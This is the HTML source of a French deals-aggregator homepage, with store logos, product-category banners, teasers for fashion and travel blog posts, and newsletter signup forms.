        <a href="https://www.moveoo.com/fr-fr/store/banggood" class="advertiser it-click" data-adv="2012"><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/smartbox" class="advertiser it-click" data-adv="1289"><img src="https://cdn.dealsfor.life/150x60/GG202203310941070418000000000000_smartbox-logo.jpg" alt="Smartbox" title="Smartbox"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/lenstore" class="advertiser it-click" data-adv="4379"><img src="https://cdn.dealsfor.life/150x60/GG202305040859200624000000000000_lensstore-logo.jpg" alt="Lenstore" title="Lenstore"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/123pneus" class="advertiser it-click" data-adv="4380"><img src="https://cdn.dealsfor.life/80x60/GG202504101726370113000000000000_123pneus.png" alt="123pneus" title="123pneus"></a> 
       </div> 
      </div> 
     </div> 
    </div> 
   </advertisers> 
  </widget>
  <div class="container">
   <div class="row">
    <div class="col-12">
     <h1 id="io25z" class="heading title2 mt-4 mb-3">Tout ce dont vous avez besoin en un seul endroit</h1>
    </div>
   </div>
   <div id="imeprb" class="row">
    <div class="col-md-6 col-lg-3">
     <a id="i72hj" href="/fr-fr/category/medias" title="Filmes e Séries"><img src="https://cdn.dealsfor.life/GG202008191908570209000000000000_banner_categoria_dealsforlife_franca_filmes_series.png" id="id4rf3"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="i42re" href="/fr-fr/category/jouets-et-jeux" title="Brinquedos"><img src="https://cdn.dealsfor.life/GG202008191909040440000000000000_banner_categoria_dealsforlife_franca_brinquedos.png" id="inlxyi"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="io9yq" href="/fr-fr/category/des-ordinateurs" title="Computadores e impressoras"><img src="https://cdn.dealsfor.life/GG202008191909140109000000000000_banner_categoria_dealsforlife_franca_informatica.png" id="ifvi9f"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a id="iqsky" href="/fr-fr/category/jeu-video" title="Games"><img src="https://cdn.dealsfor.life/GG202008191909230304000000000000_banner_categoria_dealsforlife_franca_games.png" id="ibhw0n"></a>
    </div>
   </div>
  </div>
  <div class="container" id="ip3o5">
   <div id="ipiolj" class="row d-none">
    <div id="i9lbzh" class="col-12 pt-2em owl-carousel8">
     <a id="istppg">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="i0rdej">
      </div>
      <div id="iofky5">
       <b draggable="true">Gorras</b>
      </div></a>
     <a id="ico8oc">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311818210445000000000000_moletons.png" id="ipla1y">
      </div>
      <div id="iqpxkv">
       Sudaderas
      </div></a>
     <a id="ienom7">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="ir8vp1">
      </div>
      <div id="irot8t">
       <b draggable="true">Gorras</b>
      </div></a>
     <a id="ifq9lj">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311820140005000000000000_relogios.png" id="ibtzf9">
       <div id="idxqrf">
        Smartwatches
       </div>
      </div></a>
     <a id="ich8lq">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311821290327000000000000_calcas.png" id="id6y8h">
      </div>
      <div id="iefajx">
       <b draggable="true" id="i1fvfr-2">Jeans</b>
      </div></a>
     <a id="ikgtp1">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311822210679000000000000_roupas_de_compreensao.png" id="is5vuh">
       <div id="iwx969">
        <b draggable="true" id="ikm8ho-2-2">Ropa deportiva</b>
       </div>
      </div></a>
     <a id="i3wxkq">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311823430863000000000000_roupas_tecnicas.png" id="i4a51y">
       <div id="idchsq">
        <b draggable="true" id="ilwlc6-2-2">Ropa</b>
       </div>
      </div></a>
     <a id="i0j095">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311824260599000000000000_bolas.png" id="ihg6ua">
      </div>
      <div id="ilhmtg">
       <b draggable="true" id="imzs4o-2-2">Balones de futbol</b>
      </div></a>
     <a id="i33zhu">
      <div class="custom-div">
       <img src="https://cdn.dealsfor.life/GG202003311825150518000000000000_bones.png" id="ibvxhl">
      </div>
      <div id="i9oi5e">
       <b draggable="true" id="iqbu86-2-2">Gorras</b>
      </div></a>
    </div>
   </div>
   <widget name="posts" id="ic3he"> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-12"> 
       <h1 class="pt-2em pb-1em widget-title-h1 pt-2em title2">messages plus récents</h1> 
      </div> 
     </div> 
    </div> 
    <posts class="" id=""> 
     <div class="container"> 
      <div class="row"> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5855"> 
         <a href="https://www.moveoo.com/fr-fr/post/fr-4-looks-neutres-sur-lesquels-miser-neutre-cherche-a-parier"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201121433040636000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="85"><a href="/fr-fr/search?department=fashion&amp;depcat=85&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Comportement</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p> 
          <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-4-looks-neutres-sur-lesquels-miser-neutre-cherche-a-parier">4 looks neutres sur lesquels miser</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-4-looks-neutres-sur-lesquels-miser-neutre-cherche-a-parier">neutre cherche à parier</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-4-looks-neutres-sur-lesquels-miser-neutre-cherche-a-parier">Voir plus</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=4 looks neutres sur lesquels miser&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=4 looks neutres sur lesquels miser" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5841"> 
         <a href="https://www.moveoo.com/fr-fr/post/fr-5-idees-de-tenues-pour-rocker-la-plage-cet-ete-vous-cherche-pour-rocker-la-plage-cet-ete"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111947580952000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="85"><a href="/fr-fr/search?department=fashion&amp;depcat=85&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Comportement</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p> 
          <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-5-idees-de-tenues-pour-rocker-la-plage-cet-ete-vous-cherche-pour-rocker-la-plage-cet-ete">5 idées de tenues pour rocker la plage cet été</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-5-idees-de-tenues-pour-rocker-la-plage-cet-ete-vous-cherche-pour-rocker-la-plage-cet-ete">vous cherche pour rocker la plage cet été</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-5-idees-de-tenues-pour-rocker-la-plage-cet-ete-vous-cherche-pour-rocker-la-plage-cet-ete">Voir plus</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=5 idées de tenues pour rocker la plage cet été&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=5 idées de tenues pour rocker la plage cet été" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-2" data-id="5827"> 
         <a href="https://www.moveoo.com/fr-fr/post/fr-3-tendances-qui-promettent-de-revenir-avec-tout-comment-utiliser-les-tendances-qui-promettent-de-revenir-avec-tout"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111921470046000000000000_4.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="85"><a href="/fr-fr/search?department=fashion&amp;depcat=85&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Comportement</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p> 
          <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-3-tendances-qui-promettent-de-revenir-avec-tout-comment-utiliser-les-tendances-qui-promettent-de-revenir-avec-tout">3 tendances qui promettent de revenir avec tout</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-3-tendances-qui-promettent-de-revenir-avec-tout-comment-utiliser-les-tendances-qui-promettent-de-revenir-avec-tout">comment utiliser les tendances qui promettent de revenir avec tout</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-3-tendances-qui-promettent-de-revenir-avec-tout-comment-utiliser-les-tendances-qui-promettent-de-revenir-avec-tout">Voir plus</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=3 tendances qui promettent de revenir avec tout&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=3 tendances qui promettent de revenir avec tout" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-2" data-id="5813"> 
         <a href="https://www.moveoo.com/fr-fr/post/fr-trowback-tendance---plateformes-comment-porter-la-chaussure-qui-faisait-fureur-dans-les-annees-70"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202201111204240943000000000000_4.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="85"><a href="/fr-fr/search?department=fashion&amp;depcat=85&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Comportement</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p> 
          <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-trowback-tendance---plateformes-comment-porter-la-chaussure-qui-faisait-fureur-dans-les-annees-70">Trowback tendance - Plateformes</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-trowback-tendance---plateformes-comment-porter-la-chaussure-qui-faisait-fureur-dans-les-annees-70">comment porter la chaussure qui faisait fureur dans les années 70</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-trowback-tendance---plateformes-comment-porter-la-chaussure-qui-faisait-fureur-dans-les-annees-70">Voir plus</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=Trowback tendance - Plateformes&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=Trowback tendance - Plateformes" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="news-block"> 
         <h1>Une inscription, plusieurs offres</h1> 
         <p>En enregistrant votre e-mail, vous recevrez les meilleures offres de toutes vos marques préférées</p> 
         <form action="#" method="post" class="form-news"> 
          <input type="email" placeholder="Écrivez votre adresse email" name="email" required> 
          <button type="submit" class="btn btn-search btn-primary">S'inscrire</button> 
          <label class="feedback"></label> 
          <div class="be-checkbox"> 
           <input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601170342100336000000000000" class="acceptTerms"> 
           <label for="acceptTermsGG202601170342100336000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label> 
          </div> 
          <div class="terms"> 
           <a href="/fr-fr/text/customer-terms-and-conditions" class="primary" target="_blank">Client - Termes et conditions</a> 
           <a href="/fr-fr/text/customer-privacy-policy" class="primary" target="_blank">Client - Politique de confidentialité</a> 
          </div> 
         </form> 
        </div> 
       </div> 
       <div class="col-md-6 col-lg-4 mb-col"> 
        <!-- Dinamic layout --> 
        <div class="post-it layout-1" data-id="5781"> 
         <a href="https://www.moveoo.com/fr-fr/post/fr-fitness-et-mode-|-des-looks-styles-pour-sentrainer-4-looks-pour-vous-inspirer-et-rester-au-gym-en-2022"> 
          <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112211457240317000000000000_1.png');"> 
          </div> </a> 
         <div class="contents"> 
          <span class="depcat" data-id="85"><a href="/fr-fr/search?department=fashion&amp;depcat=85&amp;showProducts=false&amp;showOffers=false&amp;showPosts=true">Comportement</a></span> 
          <p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p> 
          <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-fitness-et-mode-|-des-looks-styles-pour-sentrainer-4-looks-pour-vous-inspirer-et-rester-au-gym-en-2022">fitness et mode | Des looks stylés pour s'entraîner</a></h1> 
          <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-fitness-et-mode-|-des-looks-styles-pour-sentrainer-4-looks-pour-vous-inspirer-et-rester-au-gym-en-2022">4 looks pour vous inspirer et rester au gym en 2022</a></p> 
          <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-fitness-et-mode-|-des-looks-styles-pour-sentrainer-4-looks-pour-vous-inspirer-et-rester-au-gym-en-2022">Voir plus</a> 
          <div class="shares"> 
           <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
           <a href="https://twitter.com/intent/tweet/?text=fitness et mode | Des looks stylés pour s'entraîner&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
           <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=fitness et mode | Des looks stylés pour s'entraîner" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </posts> 
   </widget>
  </div>
  <div class="container">
   <div id="if6t4h" class="row">
    <div class="col-md-6 col-lg-3">
     <a href="/fr-fr/category/les-communications" id="inbi8y" title="Smartphones e celulares"><img src="https://cdn.dealsfor.life/GG202008191909320253000000000000_banner_categoria_dealsforlife_franca_smartphones.png" id="i0nji1"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/fr-fr/category/produits-de-cuisine-et-electromenagers" id="im0gvg" title="Cozinha divertida"><img src="https://cdn.dealsfor.life/GG202008191909470469000000000000_banner_categoria_dealsforlife_franca_cozinha_divertida.png" id="ixqydo"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/fr-fr/category/nourriture--boissons-et-tabac" id="iyaj3y" title="Supermercado online"><img src="https://cdn.dealsfor.life/GG202008191909540379000000000000_banner_categoria_dealsforlife_franca_supermercado.png" id="ilgm1g"></a>
    </div>
    <div class="col-md-6 col-lg-3">
     <a href="/fr-fr/category/materiel-de-bureau" id="i68fv6" title="Trabalhe em casa"><img src="https://cdn.dealsfor.life/GG202008191910020945000000000000_banner_categoria_dealsforlife_franca_trabalho_casa.png" id="if5v75"></a>
    </div>
   </div>
  </div>
  <widget name="posts" id="i049aj"> 
   <div class="container"> 
    <div class="row"> 
     <div class="col-12"> 
      <h1 class="pt-2em pb-1em widget-title-h1 pt-2em title2">Astuces de voyage</h1> 
     </div> 
    </div> 
   </div> 
   <posts class="" id=""> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-md-6 col-lg-6 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5221"> 
        <a href="https://www.moveoo.com/fr-fr/post/fr-aventurez-vous-en-espagne--sports-extremes--experiences-insolites-ou-encore-activites-plus-paisibles-et-relaxantes--venir"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111111943010116000000000000_capaespanha.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-11</p> 
         <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-aventurez-vous-en-espagne--sports-extremes--experiences-insolites-ou-encore-activites-plus-paisibles-et-relaxantes--venir">Aventurez-vous en Espagne !</a></h1> 
         <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-aventurez-vous-en-espagne--sports-extremes--experiences-insolites-ou-encore-activites-plus-paisibles-et-relaxantes--venir">Sports extrêmes, expériences insolites ou encore activités plus paisibles et relaxantes. Venir!</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-aventurez-vous-en-espagne--sports-extremes--experiences-insolites-ou-encore-activites-plus-paisibles-et-relaxantes--venir">Voir plus</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Aventurez-vous en Espagne !&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=Aventurez-vous en Espagne !" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-6 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5129"> 
        <a href="https://www.moveoo.com/fr-fr/post/fr-desert-datacama-:-proprietaire-des-paysages-les-plus-impressionnants-du-monde--craquez-pour-ce-lieu-magique"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111052245480438000000000000_desertodoatacama.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-05</p> 
         <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-desert-datacama-:-proprietaire-des-paysages-les-plus-impressionnants-du-monde--craquez-pour-ce-lieu-magique">Désert d'Atacama : propriétaire des paysages les plus impressionnants du monde !</a></h1> 
         <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-desert-datacama-:-proprietaire-des-paysages-les-plus-impressionnants-du-monde--craquez-pour-ce-lieu-magique">Craquez pour ce lieu magique</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-desert-datacama-:-proprietaire-des-paysages-les-plus-impressionnants-du-monde--craquez-pour-ce-lieu-magique">Voir plus</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Désert d'Atacama : propriétaire des paysages les plus impressionnants du monde !&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=Désert d'Atacama : propriétaire des paysages les plus impressionnants du monde !" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-6 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-1" data-id="5114"> 
        <a href="https://www.moveoo.com/fr-fr/post/fr-punta-cana-:-un-vrai-paradis-en-republique-dominicaine-mettez-la-sur-votre-liste-de-voyage-de-reve"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-11-04</p> 
         <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-punta-cana-:-un-vrai-paradis-en-republique-dominicaine-mettez-la-sur-votre-liste-de-voyage-de-reve">Punta Cana : un vrai paradis en République Dominicaine</a></h1> 
         <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-punta-cana-:-un-vrai-paradis-en-republique-dominicaine-mettez-la-sur-votre-liste-de-voyage-de-reve">Mettez-la sur votre liste de voyage de rêve!</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-punta-cana-:-un-vrai-paradis-en-republique-dominicaine-mettez-la-sur-votre-liste-de-voyage-de-reve">Voir plus</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Punta Cana : un vrai paradis en République Dominicaine&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=Punta Cana : un vrai paradis en République Dominicaine" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
      <div class="col-md-6 col-lg-6 mb-col"> 
       <!-- Dinamic layout --> 
       <div class="post-it layout-2" data-id="4514"> 
        <a href="https://www.moveoo.com/fr-fr/post/fr-decouvrez-les-6-destinations-de-montagne-les-plus-etonnantes--pour-ceux-qui-aiment-laventure-en-montagne"> 
         <div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109141954210687000000000000_Noruega-9074.jpg');"> 
         </div> </a> 
        <div class="contents"> 
         <p class="datetime"><i class="far fa-calendar-alt"></i> 2021-09-14</p> 
         <h1 class="title"><a href="https://www.moveoo.com/fr-fr/post/fr-decouvrez-les-6-destinations-de-montagne-les-plus-etonnantes--pour-ceux-qui-aiment-laventure-en-montagne">Découvrez les 6 destinations de montagne les plus étonnantes !</a></h1> 
         <p class="subtitle"><a href="https://www.moveoo.com/fr-fr/post/fr-decouvrez-les-6-destinations-de-montagne-les-plus-etonnantes--pour-ceux-qui-aiment-laventure-en-montagne">Pour ceux qui aiment l'aventure en montagne</a></p> 
         <a class="btn btn-primary btn-go" href="https://www.moveoo.com/fr-fr/post/fr-decouvrez-les-6-destinations-de-montagne-les-plus-etonnantes--pour-ceux-qui-aiment-laventure-en-montagne">Voir plus</a> 
         <div class="shares"> 
          <a href="https://facebook.com/sharer/sharer.php?u=http://www.moveoo.com/fr-fr?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a> 
          <a href="https://twitter.com/intent/tweet/?text=Découvrez les 6 destinations de montagne les plus étonnantes !&amp;url=http://www.moveoo.com/fr-fr?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a> 
          <a href="https://www.pinterest.com/pin/create/link/?url=http://www.moveoo.com/fr-fr?&amp;description=Découvrez les 6 destinations de montagne les plus étonnantes !" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </posts> 
  </widget>
  <widget name="news" id="iiybfb"> 
   <news> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-lg-5 left"> 
       <h1>Voulez-vous recevoir des offres et des promotions par email ?</h1> 
       <p>Inscrivez-vous maintenant et recevez nos nouveautés</p> 
       <form action="#" method="post" class="form-news"> 
        <input type="email" placeholder="Écrivez votre adresse email" name="email" required> 
        <button type="submit" class="btn-search btn-secondary btn-big">S'inscrire</button> 
        <label class="feedback"></label> 
        <div class="be-checkbox"> 
         <input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601170342100340000000000000" class="acceptTerms"> 
         <label for="acceptTermsGG202601170342100340000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label> 
        </div> 
        <a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a> 
        <a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a> 
       </form> 
      </div> 
      <div class="col-lg-7 right"> 
       <div class="row features"> 
        <div class="col-sm-4 item">
         <img src="/assets/www/controls/mov/image/precos.png"> 
         <h2>Prix incroyables</h2> 
         <p>Vous trouverez ici les meilleures offres sur Internet sur des milliers de produits.</p> 
        </div> 
        <div class="col-sm-4 item">
         <img src="/assets/www/controls/mov/image/seguranca.png"> 
         <h2>Sécurité</h2> 
         <p>Pas besoin de donner des informations confidentielles. Nous allons vous rediriger vos nos offres.</p> 
        </div> 
        <div class="col-sm-4 item">
         <img src="/assets/www/controls/mov/image/confianca.png"> 
         <h2>Confiance</h2> 
         <p>Chaque jour nous travaillons pour trouver des vrais promotions</p> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </news>
  </widget>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
				</div>
				
			
		
		
		
	
	
	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/fr-fr/text/client-terms-and-conditions">Annonceur - Termes et conditions</a></li>
					<li class="footer-customerterms"><a href="/fr-fr/text/customer-terms-and-conditions">Client - Termes et conditions</a></li>
					<li class="footer-customer-privacy"><a href="/fr-fr/text/customer-privacy-policy">Client - Politique de confidentialité</a></li>
					<li class="footer-customercookie"><a href="/fr-fr/text/customer-cookie-policy">Client - Politique de cookies</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Déposez vos offres ici</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliés</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - Tous droits réservés.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
